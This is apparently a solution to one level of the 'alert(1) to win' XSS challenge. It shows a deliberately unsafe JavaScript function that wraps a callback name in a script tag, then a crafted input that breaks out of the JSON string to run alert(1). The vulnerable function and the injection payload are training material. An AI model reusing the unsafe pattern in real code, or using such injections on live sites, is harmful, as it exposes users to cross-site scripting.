 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  // Pass inn "callback#userdata"
  var thing = s.split(/#/);

  if (!/^[a-zA-Z\[\]']*$/.test(thing[0])) return 'Invalid callback';
  var obj = {'userdata': thing[1] };
  var json = JSON.stringify(obj).replace(/\//g, '\\/');
  return "<script>" + thing[0] + "(" + json +")</script>";
}
Input 16
'#';alert(1)<!--
Output Win!
<script>'({"userdata":"';alert(1)<!--"})</script>